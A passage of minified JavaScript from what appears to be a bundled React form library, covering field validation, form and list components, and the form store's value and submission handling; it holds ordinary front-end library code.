14:e.prev=14,e.t0=e.catch(9),e.t0.errors&&(s=e.t0.errors.map(function(e,t){e=e.message,e=e===lc?l.default:e;return Nt.isValidElement(e)?Nt.cloneElement(e,{key:"error_".concat(t)}):e}));case 17:if(!s.length&&c)return e.next=20,Promise.all(t.map(function(e,t){return sc("".concat(n,".").concat(t),e,c,o,a)}));e.next=22;break;case 20:return u=e.sent,e.abrupt("return",u.reduce(function(e,t){return[].concat(Ve(e),Ve(t))},[]));case 22:return d=jt(jt({},r),{},{name:n,enum:(r.enum||[]).join(", ")},a),f=s.map(function(e){var t;return"string"==typeof e?(t=d,e.replace(/\$\{\w+\}/g,function(e){e=e.slice(2,-1);return t[e]})):e}),e.abrupt("return",f);case 25:case"end":return e.stop()}},e,null,[[9,14]])}))).apply(this,arguments)}function dc(e,i,t,c,n,l){var s=e.join("."),u=t.map(function(e,t){var n=e.validator,e=jt(jt({},e),{},{ruleIndex:t});return n&&(e.validator=function(e,t,r){var o=!1,e=n(e,t,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Promise.resolve().then(function(){St(!o,"Your validator function has already return a promise. `callback` will be ignored."),o||r.apply(void 0,t)})}),o=e&&"function"==typeof e.then&&"function"==typeof e.catch;St(o,"`callback` is deprecated. Please return a promise instead."),o&&e.then(function(){r()}).catch(function(e){r(e||" ")})}),e}).sort(function(e,t){var n=e.warningOnly,e=e.ruleIndex,r=t.warningOnly,t=t.ruleIndex;return!!n==!!r?e-t:n?1:-1});return(e=!0===n?new Promise(function(){var n=Uo(Wo().mark(function e(t,n){var r,o,a;return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r=0;case 1:if(r<u.length)return o=u[r],e.next=5,sc(s,i,o,c,l);e.next=12;break;case 5:if((a=e.sent).length)return n([{errors:a,rule:o}]),e.abrupt("return");e.next=9;break;case 9:r+=1,e.next=1;break;case 12:t([]);case 13:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}()):(n?function(){return pc.apply(this,arguments)}:function(){return fc.apply(this,arguments)})(u.map(function(t){return sc(s,i,t,c,l).then(function(e){return{errors:e,rule:t}})})).then(function(e){return Promise.reject(e)})).catch(function(e){return e}),e}function fc(){return(fc=Uo(Wo().mark(function e(t){return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.all(t).then(function(e){var t;return(t=[]).concat.apply(t,Ve(e))}));case 1:case"end":return e.stop()}},e)}))).apply(this,arguments)}function pc(){return(pc=Uo(Wo().mark(function e(n){var r;return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=0,e.abrupt("return",new Promise(function(t){n.forEach(function(e){e.then(function(e){e.errors.length&&t([e]),(r+=1)===n.length&&t([])})})}));case 2:case"end":return e.stop()}},e)}))).apply(this,arguments)}var mc=["name"],hc=[];function vc(e,t,n,r,o,a){return"function"==typeof e?e(t,n,"source"in a?{source:a.source}:{}):r!==o}var gc=function(){c(n,Nt["Component"]);var t=u(n);function n(e){var h;return l(this,n),(h=t.call(this,e)).state={resetCount:0},h.cancelRegisterFunc=null,h.mounted=!1,h.touched=!1,h.dirty=!1,h.validatePromise=null,h.prevValidating=void 0,h.errors=hc,h.warnings=hc,h.cancelRegister=function(){var e=h.props,t=e.preserve,n=e.isListField,e=e.name;h.cancelRegisterFunc&&h.cancelRegisterFunc(n,t,Ji(e)),h.cancelRegisterFunc=null},h.getNamePath=function(){var e=h.props,t=e.name,e=e.fieldContext.prefixName;return void 0!==t?[].concat(Ve(void 0===e?[]:e),Ve(t)):[]},h.getRules=function(){var e=h.props,t=e.rules,t=void 0===t?[]:t,n=e.fieldContext;return t.map(function(e){return"function"==typeof e?e(n):e})},h.refresh=function(){h.mounted&&h.setState(function(e){return{resetCount:e.resetCount+1}})},h.triggerMetaEvent=function(e){var t=h.props.onMetaChange;null!=t&&t(jt(jt({},h.getMeta()),{},{destroy:e}))},h.onStoreChange=function(e,t,n){var r,o=h.props,a=o.shouldUpdate,i=o.dependencies,c=void 0===i?[]:i,l=o.onReset,s=n.store,u=h.getNamePath(),d=h.getValue(e),f=h.getValue(s),p=t&&nc(t,u);switch("valueUpdate"===n.type&&"external"===n.source&&d!==f&&(h.touched=!0,h.dirty=!0,h.validatePromise=null,h.errors=hc,h.warnings=hc,h.triggerMetaEvent()),n.type){case"reset":if(!t||p)return h.touched=!1,h.dirty=!1,h.validatePromise=null,h.errors=hc,h.warnings=hc,h.triggerMetaEvent(),null!=l&&l(),void h.refresh();break;case"remove":if(a)return void h.reRender();break;case"setField":if(p)return"touched"in(r=n.data)&&(h.touched=r.touched),"validating"in r&&!("originRCField"in r)&&(h.validatePromise=r.validating?Promise.resolve([]):null),"errors"in r&&(h.errors=r.errors||hc),"warnings"in r&&(h.warnings=r.warnings||hc),h.dirty=!0,h.triggerMetaEvent(),void h.reRender();if(a&&!u.length&&vc(a,e,s,d,f,n))return void h.reRender();break;case"dependenciesUpdate":if(c.map(Ji).some(function(e){return nc(n.relatedFields,e)}))return void h.reRender();break;default:if(p||(!c.length||u.length||a)&&vc(a,e,s,d,f,n))return void h.reRender()}!0===a&&h.reRender()},h.validateRules=function(o){var a=h.getNamePath(),i=h.getValue(),c=Promise.resolve().then(function(){var e,t,n,r;return h.mounted?(e=void 0!==(e=(t=h.props).validateFirst)&&e,t=t.messageVariables,n=(o||{}).triggerName,r=h.getRules(),n&&(r=r.filter(function(e){return e}).filter(function(e){e=e.validateTrigger;return!e||Yi(e).includes(n)})),(r=dc(a,i,r,o,e,t)).catch(function(e){return e}).then(function(){var e,n,r,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:hc;h.validatePromise===c&&(h.validatePromise=null,n=[],r=[],null!=(e=t.forEach)&&e.call(t,function(e){var t=e.rule.warningOnly,e=e.errors,e=void 0===e?hc:e;t?r.push.apply(r,Ve(e)):n.push.apply(n,Ve(e))}),h.errors=n,h.warnings=r,h.triggerMetaEvent(),h.reRender())}),r):[]});return h.validatePromise=c,h.dirty=!0,h.errors=hc,h.warnings=hc,h.triggerMetaEvent(),h.reRender(),c},h.isFieldValidating=function(){return!!h.validatePromise},h.isFieldTouched=function(){return h.touched},h.isFieldDirty=function(){return!(!h.dirty&&void 0===h.props.initialValue)||void 0!==(0,h.props.fieldContext.getInternalHooks(Bi).getInitialValue)(h.getNamePath())},h.getErrors=function(){return h.errors},h.getWarnings=function(){return h.warnings},h.isListField=function(){return h.props.isListField},h.isList=function(){return h.props.isList},h.isPreserve=function(){return h.props.preserve},h.getMeta=function(){return h.prevValidating=h.isFieldValidating(),{touched:h.isFieldTouched(),validating:h.prevValidating,errors:h.errors,warnings:h.warnings,name:h.getNamePath()}},h.getOnlyChild=function(e){var t;return"function"==typeof e?(t=h.getMeta(),jt(jt({},h.getOnlyChild(e(h.getControlled(),t,h.props.fieldContext))),{},{isFunction:!0})):1===(t=ve(e)).length&&Nt.isValidElement(t[0])?{child:t[0],isFunction:!1}:{child:t,isFunction:!1}},h.getValue=function(e){var t=h.props.fieldContext.getFieldsValue,n=h.getNamePath();return Zi(e||t(!0),n)},h.getControlled=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=h.props,n=t.trigger,r=t.validateTrigger,o=t.getValueFromEvent,a=t.normalize,i=t.valuePropName,c=t.getValueProps,t=t.fieldContext,r=void 0!==r?r:t.validateTrigger,l=h.getNamePath(),s=t.getInternalHooks,u=t.getFieldsValue,d=s(Bi).dispatch,f=h.getValue(),t=c||function(e){return wt({},i,e)},p=e[n],m=jt(jt({},e),t(f));return m[n]=function(){var e;h.touched=!0,h.dirty=!0,h.triggerMetaEvent();for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e=o?o.apply(void 0,n):function(e){var t=arguments.length<=1?void 0:arguments[1];return t&&t.target&&"object"===kt(t.target)&&e in t.target?t.target[e]:t}.apply(void 0,[i].concat(n)),a&&(e=a(e,f,u(!0))),d({type:"updateValue",namePath:l,value:e}),p&&p.apply(void 0,n)},Yi(r||[]).forEach(function(t){var n=m[t];m[t]=function(){n&&n.apply(void 0,arguments);var e=h.props.rules;e&&e.length&&d({type:"validateField",namePath:l,triggerName:t})}}),m},e.fieldContext&&(0,(0,e.fieldContext.getInternalHooks)(Bi).initEntityValue)(g(h)),h}return i(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.shouldUpdate,e=e.fieldContext;this.mounted=!0,e&&(e=(0,e.getInternalHooks)(Bi).registerField,this.cancelRegisterFunc=e(this)),!0===t&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var e=this.state.resetCount,t=this.props.children,t=this.getOnlyChild(t),n=t.child,t=t.isFunction?n:Nt.isValidElement(n)?Nt.cloneElement(n,this.getControlled(n.props)):(St(!n,"`children` of Field is not validate ReactElement."),n);return Nt.createElement(Nt.Fragment,{key:e},t)}}]),n}();gc.contextType=Ui,gc.defaultProps={trigger:"onChange",valuePropName:"value"};function yc(e){var t=e.name,e=He(e,mc),n=Nt.useContext(Ui),t=void 0!==t?Ji(t):void 0,r="keep";return e.isListField||(r="_".concat((t||[]).join("_"))),Nt.createElement(gc,Object(xt.a)({key:r,name:t},e,{fieldContext:n}))}function bc(e){var t=e.name,n=e.initialValue,i=e.children,r=e.rules,e=e.validateTrigger,c=Nt.useContext(Ui),l=Nt.useRef({keys:[],id:0}).current,s=Nt.useMemo(function(){var e=Ji(c.prefixName)||[];return[].concat(Ve(e),Ve(Ji(t)))},[c.prefixName,t]),o=Nt.useMemo(function(){return jt(jt({},c),{},{prefixName:s})},[c,s]),a=Nt.useMemo(function(){return{getKey:function(e){var t=s.length,n=e[t];return[l.keys[n],e.slice(t+1)]}}},[s]);return"function"!=typeof i?(St(!1,"Form.List only accepts function as children."),null):Nt.createElement(Cc.Provider,{value:a},Nt.createElement(Ui.Provider,{value:o},Nt.createElement(yc,{name:[],shouldUpdate:function(e,t,n){return"internal"!==n.source&&e!==t},rules:r,validateTrigger:e,initialValue:n,isList:!0},function(e,t){function r(){return a(s||[])||[]}var n=e.value,o=e.onChange,a=c.getFieldValue,e={add:function(e,t){var n=r();0<=t&&t<=n.length?(l.keys=[].concat(Ve(l.keys.slice(0,t)),[l.id],Ve(l.keys.slice(t))),o([].concat(Ve(n.slice(0,t)),[e],Ve(n.slice(t))))):(l.keys=[].concat(Ve(l.keys),[l.id]),o([].concat(Ve(n),[e]))),l.id+=1},remove:function(e){var t=r(),n=new Set(Array.isArray(e)?e:[e]);n.size<=0||(l.keys=l.keys.filter(function(e,t){return!n.has(t)}),o(t.filter(function(e,t){return!n.has(t)})))},move:function(e,t){var n;e===t||(n=r(),e<0)||e>=n.length||t<0||t>=n.length||(l.keys=ic(l.keys,e,t),o(ic(n,e,t)))}},n=(void 0===n?[]:n)||[];return Array.isArray(n)||(n=[]),i(n.map(function(e,t){var n=l.keys[t];return void 0===n&&(l.keys[t]=l.id,n=l.keys[t],l.id+=1),{name:t,key:n,isListField:!0}}),e,t)})))}var Cc=Nt.createContext(null);var Ec="__@field_split__";function xc(e){return e.map(function(e){return"".concat(kt(e),":").concat(e)}).join(Ec)}var wc=function(){function e(){l(this,e),this.kvs=new Map}return i(e,[{key:"set",value:function(e,t){this.kvs.set(xc(e),t)}},{key:"get",value:function(e){return this.kvs.get(xc(e))}},{key:"update",value:function(e,t){t=t(this.get(e));t?this.set(e,t):this.delete(e)}},{key:"delete",value:function(e){this.kvs.delete(xc(e))}},{key:"map",value:function(n){return Ve(this.kvs.entries()).map(function(e){var e=Pt(e,2),t=e[0],e=e[1],t=t.split(Ec);return n({key:t.map(function(e){var e=Pt(e.match(/^([^:]*):(.*)$/),3),t=e[1],e=e[2];return"number"===t?Number(e):e}),value:e})})}},{key:"toJSON",value:function(){var n={};return this.map(function(e){var t=e.key,e=e.value;return n[t.join(".")]=e,null}),n}}]),e}(),kc=["name","errors"],Oc=i(function e(t){var d=this;l(this,e),this.formHooked=!1,this.forceRootUpdate=void 0,this.subscribable=!0,this.store={},this.fieldEntities=[],this.initialValues={},this.callbacks={},this.validateMessages=null,this.preserve=null,this.lastValidatePromise=null,this.getForm=function(){return{getFieldValue:d.getFieldValue,getFieldsValue:d.getFieldsValue,getFieldError:d.getFieldError,getFieldWarning:d.getFieldWarning,getFieldsError:d.getFieldsError,isFieldsTouched:d.isFieldsTouched,isFieldTouched:d.isFieldTouched,isFieldValidating:d.isFieldValidating,isFieldsValidating:d.isFieldsValidating,resetFields:d.resetFields,setFields:d.setFields,setFieldValue:d.setFieldValue,setFieldsValue:d.setFieldsValue,validateFields:d.validateFields,submit:d.submit,_init:!0,getInternalHooks:d.getInternalHooks}},this.getInternalHooks=function(e){return e===Bi?(d.formHooked=!0,{dispatch:d.dispatch,initEntityValue:d.initEntityValue,registerField:d.registerField,useSubscribe:d.useSubscribe,setInitialValues:d.setInitialValues,destroyForm:d.destroyForm,setCallbacks:d.setCallbacks,setValidateMessages:d.setValidateMessages,getFields:d.getFields,setPreserve:d.setPreserve,getInitialValue:d.getInitialValue,registerWatch:d.registerWatch}):(St(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)},this.useSubscribe=function(e){d.subscribable=e},this.prevWithoutPreserves=null,this.setInitialValues=function(t,e){var n;d.initialValues=t||{},e&&(n=oc({},t,d.store),null!=(e=d.prevWithoutPreserves)&&e.map(function(e){e=e.key;n=ec(n,e,Zi(t,e))}),d.prevWithoutPreserves=null,d.updateStore(n))},this.destroyForm=function(){var t=new wc;d.getFieldEntities(!0).forEach(function(e){d.isMergedPreserve(e.isPreserve())||t.set(e.getNamePath(),!0)}),d.prevWithoutPreserves=t},this.getInitialValue=function(e){var t=Zi(d.initialValues,e);return e.length?Qi(t):t},this.setCallbacks=function(e){d.callbacks=e},this.setValidateMessages=function(e){d.validateMessages=e},this.setPreserve=function(e){d.preserve=e},this.watchList=[],this.registerWatch=function(t){return d.watchList.push(t),function(){d.watchList=d.watchList.filter(function(e){return e!==t})}},this.notifyWatch=function(){var t,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];d.watchList.length&&(t=d.getFieldsValue(),d.watchList.forEach(function(e){e(t,n)}))},this.timeoutId=null,this.warningUnhooked=function(){},this.updateStore=function(e){d.store=e},this.getFieldEntities=function(){return 0<arguments.length&&void 0!==arguments[0]&&arguments[0]?d.fieldEntities.filter(function(e){return e.getNamePath().length}):d.fieldEntities},this.getFieldsMap=function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],n=new wc;return d.getFieldEntities(e).forEach(function(e){var t=e.getNamePath();n.set(t,e)}),n},this.getFieldEntitiesForNamePathList=function(e){var n;return e?(n=d.getFieldsMap(!0),e.map(function(e){var t=Ji(e);return n.get(t)||{INVALIDATE_NAME_PATH:Ji(e)}})):d.getFieldEntities(!0)},this.getFieldsValue=function(r,o){var e,a;return d.warningUnhooked(),!0!==r||o?(e=d.getFieldEntitiesForNamePathList(Array.isArray(r)?r:null),a=[],e.forEach(function(e){var t,n="INVALIDATE_NAME_PATH"in e?e.INVALIDATE_NAME_PATH:e.getNamePath();!r&&null!=(t=e.isListField)&&t.call(e)||o&&(t="getMeta"in e?e.getMeta():null,!o(t))||a.push(n)}),tc(d.store,a.map(Ji))):d.store},this.getFieldValue=function(e){d.warningUnhooked();e=Ji(e);return Zi(d.store,e)},this.getFieldsError=function(n){return d.warningUnhooked(),d.getFieldEntitiesForNamePathList(n).map(function(e,t){return!e||"INVALIDATE_NAME_PATH"in e?{name:Ji(n[t]),errors:[],warnings:[]}:{name:e.getNamePath(),errors:e.getErrors(),warnings:e.getWarnings()}})},this.getFieldError=function(e){d.warningUnhooked();e=Ji(e);return d.getFieldsError([e])[0].errors},this.getFieldWarning=function(e){d.warningUnhooked();e=Ji(e);return d.getFieldsError([e])[0].warnings},this.isFieldsTouched=function(){d.warningUnhooked();for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];function r(e){return e.isFieldTouched()}var o,a,i,c=t[0],l=t[1],s=!1,c=(0===t.length?o=null:s=1===t.length?Array.isArray(c)?(o=c.map(Ji),!1):(o=null,c):(o=c.map(Ji),l),d.getFieldEntities(!0));return o?(a=new wc,o.forEach(function(e){a.set(e,[])}),c.forEach(function(t){var n=t.getNamePath();o.forEach(function(e){e.every(function(e,t){return n[t]===e})&&a.update(e,function(e){return[].concat(Ve(e),[t])})})}),l=function(e){return e.some(r)},i=a.map(function(e){return e.value}),s?i.every(l):i.some(l)):s?c.every(r):c.some(r)},this.isFieldTouched=function(e){return d.warningUnhooked(),d.isFieldsTouched([e])},this.isFieldsValidating=function(e){d.warningUnhooked();var n,t=d.getFieldEntities();return e?(n=e.map(Ji),t.some(function(e){var t=e.getNamePath();return nc(n,t)&&e.isFieldValidating()})):t.some(function(e){return e.isFieldValidating()})},this.isFieldValidating=function(e){return d.warningUnhooked(),d.isFieldsValidating([e])},this.resetWithFieldInitialValue=function(){var t,r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},o=new wc,e=d.getFieldEntities(!0);e.forEach(function(e){var t,n=e.props.initialValue,r=e.getNamePath();void 0!==n&&((t=o.get(r)||new Set).add({entity:e,value:n}),o.set(r,t))});r.entities?t=r.entities:r.namePathList?(t=[],r.namePathList.forEach(function(e){e=o.get(e);e&&t.push.apply(t,Ve(Ve(e).map(function(e){return e.entity})))})):t=e,t.forEach(function(e){var t,n;void 0!==e.props.initialValue&&(e=e.getNamePath(),void 0!==d.getInitialValue(e)?St(!1,"Form already set 'initialValues' with path '".concat(e.join("."),"'. Field can not overwrite it.")):(t=o.get(e))&&1<t.size?St(!1,"Multiple Field with path '".concat(e.join("."),"' set 'initialValue'. Can not decide which one to pick.")):t&&(n=d.getFieldValue(e),r.skipExist&&void 0!==n||d.updateStore(ec(d.store,e,Ve(t)[0].value))))})},this.resetFields=function(e){d.warningUnhooked();var t=d.store;e?((e=e.map(Ji)).forEach(function(e){var t=d.getInitialValue(e);d.updateStore(ec(d.store,e,t))}),d.resetWithFieldInitialValue({namePathList:e}),d.notifyObservers(t,e,{type:"reset"}),d.notifyWatch(e)):(d.updateStore(oc({},d.initialValues)),d.resetWithFieldInitialValue(),d.notifyObservers(t,null,{type:"reset"}),d.notifyWatch())},this.setFields=function(e){d.warningUnhooked();var r=d.store,o=[];e.forEach(function(e){var t=e.name,n=(e.errors,He(e,kc)),t=Ji(t);o.push(t),"value"in n&&d.updateStore(ec(d.store,t,n.value)),d.notifyObservers(r,[t],{type:"setField",data:e})}),d.notifyWatch(o)},this.getFields=function(){return d.getFieldEntities(!0).map(function(e){var t=e.getNamePath(),e=jt(jt({},e.getMeta()),{},{name:t,value:d.getFieldValue(t)});return Object.defineProperty(e,"originRCField",{value:!0}),e})},this.initEntityValue=function(e){var t=e.props.initialValue;void 0!==t&&(e=e.getNamePath(),void 0===Zi(d.store,e))&&d.updateStore(ec(d.store,e,t))},this.isMergedPreserve=function(e){e=void 0!==e?e:d.preserve;return null==e||e},this.registerField=function(r){d.fieldEntities.push(r);var e,o=r.getNamePath();return d.notifyWatch([o]),void 0!==r.props.initialValue&&(e=d.store,d.resetWithFieldInitialValue({entities:[r],skipExist:!0}),d.notifyObservers(e,[r.getNamePath()],{type:"valueUpdate",source:"internal"})),function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[];d.fieldEntities=d.fieldEntities.filter(function(e){return e!==r}),d.isMergedPreserve(t)||e&&!(1<n.length)||(t=e?void 0:d.getInitialValue(o),o.length&&d.getFieldValue(o)!==t&&d.fieldEntities.every(function(e){return!ac(e.getNamePath(),o)})&&(n=d.store,d.updateStore(ec(n,o,t,!0)),d.notifyObservers(n,[o],{type:"remove"}),d.triggerDependenciesUpdate(n,o))),d.notifyWatch([o])}},this.dispatch=function(e){switch(e.type){case"updateValue":var t=e.namePath,n=e.value;d.updateValue(t,n);break;case"validateField":t=e.namePath,n=e.triggerName;d.validateFields([t],{triggerName:n})}},this.notifyObservers=function(t,n,e){var r;d.subscribable?(r=jt(jt({},e),{},{store:d.getFieldsValue(!0)}),d.getFieldEntities().forEach(function(e){(0,e.onStoreChange)(t,n,r)})):d.forceRootUpdate()},this.triggerDependenciesUpdate=function(e,t){var n=d.getDependencyChildrenFields(t);return n.length&&d.validateFields(n),d.notifyObservers(e,n,{type:"dependenciesUpdate",relatedFields:[t].concat(Ve(n))}),n},this.updateValue=function(e,t){var e=Ji(e),n=d.store,t=(d.updateStore(ec(d.store,e,t)),d.notifyObservers(n,[e],{type:"valueUpdate",source:"internal"}),d.notifyWatch([e]),d.triggerDependenciesUpdate(n,e)),n=d.callbacks.onValuesChange;n&&n(tc(d.store,[e]),d.getFieldsValue()),d.triggerOnFieldsChange([e].concat(Ve(t)))},this.setFieldsValue=function(e){d.warningUnhooked();var t=d.store;e&&(e=oc(d.store,e),d.updateStore(e)),d.notifyObservers(t,null,{type:"valueUpdate",source:"external"}),d.notifyWatch()},this.setFieldValue=function(e,t){d.setFields([{name:e,value:t}])},this.getDependencyChildrenFields=function(e){var r=new Set,o=[],a=new wc;return d.getFieldEntities().forEach(function(t){(t.props.dependencies||[]).forEach(function(e){e=Ji(e);a.update(e,function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:new Set;return e.add(t),e})})}),function n(e){(a.get(e)||new Set).forEach(function(e){var t;r.has(e)||(r.add(e),t=e.getNamePath(),e.isFieldDirty()&&t.length&&(o.push(t),n(t)))})}(e),o},this.triggerOnFieldsChange=function(t,e){var n,r,o=d.callbacks.onFieldsChange;o&&(n=d.getFields(),e&&(r=new wc,e.forEach(function(e){var t=e.name,e=e.errors;r.set(t,e)}),n.forEach(function(e){e.errors=r.get(e.name)||e.errors})),o(n.filter(function(e){e=e.name;return nc(t,e)}),n))},this.validateFields=function(n,r){d.warningUnhooked();var e,o,a,i,c=!!n,l=c?n.map(Ji):[],s=[],t=(d.getFieldEntities(!0).forEach(function(e){var o,t;c||l.push(e.getNamePath()),null!=r&&r.recursive&&c&&(t=e.getNamePath()).every(function(e,t){return n[t]===e||void 0===n[t]})&&l.push(t),e.props.rules&&e.props.rules.length&&(o=e.getNamePath(),c&&!nc(l,o)||(t=e.validateRules(jt({validateMessages:jt(jt({},qi),d.validateMessages)},r)),s.push(t.then(function(){return{name:o,errors:[],warnings:[]}}).catch(function(e){var t,n=[],r=[];return null!=(t=e.forEach)&&t.call(e,function(e){var t=e.rule.warningOnly,e=e.errors;t?r.push.apply(r,Ve(e)):n.push.apply(n,Ve(e))}),n.length?Promise.reject({name:o,errors:n,warnings:r}):{name:o,errors:n,warnings:r}}))))}),o=!1,a=(e=s).length,i=[],e.length?new Promise(function(n,r){e.forEach(function(e,t){e.catch(function(e){return o=!0,e}).then(function(e){--a,i[t]=e,0<a||(o&&r(i),n(i))})})}):Promise.resolve([])),u=((d.lastValidatePromise=t).catch(function(e){return e}).then(function(e){var t=e.map(function(e){return e.name});d.notifyObservers(d.store,t,{type:"validateFinish"}),d.triggerOnFieldsChange(t,e)}),t.then(function(){return d.lastValidatePromise===t?Promise.resolve(d.getFieldsValue(l)):Promise.reject([])}).catch(function(e){e=e.filter(function(e){return e&&e.errors.length});return Promise.reject({values:d.getFieldsValue(l),errorFields:e,outOfDate:d.lastValidatePromise!==t})}));return u.catch(function(e){return e}),u},this.submit=function(){d.warningUnhooked(),d.validateFields().then(function(e){var t=d.callbacks.onFinish;if(t)try{t(e)}catch(e){console.error(e)}}).catch(function(e){var t=d.callbacks.onFinishFailed;t&&t(e)})},this.forceRootUpdate=t});var Nc=function(e){var t=Nt.useRef(),n=Pt(Nt.useState({}),2)[1];return t.current||(e?t.current=e:(e=new Oc(function(){n({})}),t.current=e.getForm())),[t.current]},Sc=Nt.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),jc=function(e){var t=e.validateMessages,n=e.onFormChange,r=e.onFormFinish,e=e.children,o=Nt.useContext(Sc),a=Nt.useRef({});return Nt.createElement(Sc.Provider,{value:jt(jt({},o),{},{validateMessages:jt(jt({},o.validateMessages),t),triggerFormChange:function(e,t){n&&n(e,{changedFields:t,forms:a.current}),o.triggerFormChange(e,t)},triggerFormFinish:function(e,t){r&&r(e,{values:t,forms:a.current}),o.triggerFormFinish(e,t)},registerForm:function(e,t){e&&(a.current=jt(jt({},a.current),{},wt({},e,t))),o.registerForm(e,t)},unregisterForm:function(e){var t=jt({},a.current);delete t[e],a.current=t,o.unregisterForm(e)}})},e)},Pc=Sc,Mc=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"];function Rc(e){try{return JSON.stringify(e)}catch(e){return Math.random()}}function Tc(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=void 0===(r=t[0])?[]:r,o=t[1],a=(c=Pt(Object(Nt.useState)(),2))[0],i=c[1],c=Object(Nt.useMemo)(function(){return Rc(a)},[a]),l=Object(Nt.useRef)(c),c=(l.current=c,Object(Nt.useContext)(Ui)),s=o||c,u=s&&s._init,o=Ji(r),d=Object(Nt.useRef)(o);return d.current=o,Object(Nt.useEffect)(function(){var e,t;if(u)return t=s.getFieldsValue,e=(0,(0,s.getInternalHooks)(Bi).registerWatch)(function(e){var e=Zi(e,d.current),t=Rc(e);l.current!==t&&(l.current=t,i(e))}),t=Zi(t(),d.current),i(t),e},[u]),a}function Ic(e){var t=e.children,n=e.status,r=e.override,o=Object(Nt.useContext)(Wc),e=Object(Nt.useMemo)(function(){var e=Object(xt.a)({},o);return r&&delete e.isFormItemInput,n&&(delete e.status,delete e.hasFeedback,delete e.feedbackIcon),e},[n,r,o]);return Nt.createElement(Wc.Provider,{value:e},t)}function Dc(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}function Lc(){return{height:0,opacity:0}}function Fc(e){return{height:e.scrollHeight,opacity:1}}function Ac(e,t){return!0===(null==t?void 0:t.deadline)||"height"===t.propertyName}function zc(e){return void 0===e||"topLeft"!==e&&"topRight"!==e?"slide-up":"slide-down"}var f=Nt.forwardRef(function(e,t){var o=e.name,n=e.initialValues,a=e.fields,r=e.form,i=e.preserve,c=e.children,l=e.component,l=void 0===l?"form":l,s=e.validateMessages,u=e.validateTrigger,d=void 0===u?"onChange":u,u=e.onValuesChange,f=e.onFieldsChange,p=e.onFinish,m=e.onFinishFailed,h=He(e,Mc),v=Nt.useContext(Pc),g=Pt(Nc(r),1)[0],e=g.getInternalHooks(Bi),r=e.useSubscribe,y=e.setInitialValues,b=e.setCallbacks,C=e.setValidateMessages,E=e.setPreserve,x=e.destroyForm,e=(Nt.useImperativeHandle(t,function(){return g}),Nt.useEffect(function(){return v.registerForm(o,g),function(){v.unregisterForm(o)}},[v,g,o]),C(jt(jt({},v.validateMessages),s)),b({onValuesChange:u,onFieldsChange:function(e){if(v.triggerFormChange(o,e),f){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];f.apply(void 0,[e].concat(n))}},onFinish:function(e){v.triggerFormFinish(o,e),p&&p(e)},onFinishFailed:m}),E(i),Nt.useRef(null)),t=(y(n,!e.current),e.current||(e.current=!0),Nt.useEffect(function(){return x},[]),"function"==typeof c),w=(C=t?c(g.getFieldsValue(!0),g):c,r(!t),Nt.useRef()),s=(Nt.useEffect(function(){var n,r,e,t;(n=w.current||[])===(r=a||[])||!(!n&&r||n&&!r)&&n&&r&&"object"===kt(n)&&"object"===kt(r)&&(e=Object.keys(n),t=Object.keys(r),Ve(new Set([].concat(e,t))).every(function(e){var t=n[e],e=r[e];return"function"==typeof t&&"function"==typeof e||t===e}))||g.setFields(a||[]),w.current=a},[a,g]),Nt.useMemo(function(){return jt(jt({},g),{},{validateTrigger:d})},[g,d])),b=Nt.createElement(Ui.Provider,{value:s},C);return!1===l?b:Nt.createElement(l,Object(xt.a)({},h,{onSubmit:function(e){e.preventDefault(),e.stopPropagation(),g.submit()},onReset:function(e){var t;e.preventDefault(),g.resetFields(),null!=(t=h.onReset)&&t.call(h,e)}}),b)}),_c=(f.FormProvider=jc,f.Field=yc,f.List=bc,f.useForm=Nc,f.useWatch=Tc,f),Kc=Nt.createContext({labelAlign:"right",vertical:!1,itemRef:function(){}}),Vc=Nt.createContext(null),Hc=Nt.createContext({prefixCls:""}),Wc=Nt.createContext({}),n={motionName:"ant-motion-collapse",onAppearStart:Lc,onEnterStart:Lc,onAppearActive:Fc,onEnterActive:Fc,onLeaveStart:function(e){return{height:e?e.offsetHeight:0}},onLeaveActive:Lc,onAppearEnd:Ac,onEnterEnd:Ac,onLeaveEnd:Ac,motionDeadline:500},Bc=(Dc("bottomLeft","bottomRight","topLeft","topRight"),function(e,t,n){return void 0!==n?n:"".concat(e,"-").concat(t)}),Uc=n;Dc("warning","error","");function Yc(e,t,n){var r;return Ot()((wt(r={},"".concat(e,"-status-success"),"success"===t),wt(r,"".concat(e,"-status-warning"),"warning"===t),wt(r,"".concat(e,"-status-error"),"error"===t),wt(r,"".concat(e,"-status-validating"),"validating"===t),wt(r,"".concat(e,"-has-feedback"),n),r))}function qc(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Jc}))}function $c(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:el}))}function Gc(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:nl}))}function Xc(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:ol}))}var Qc=function(e,t){return 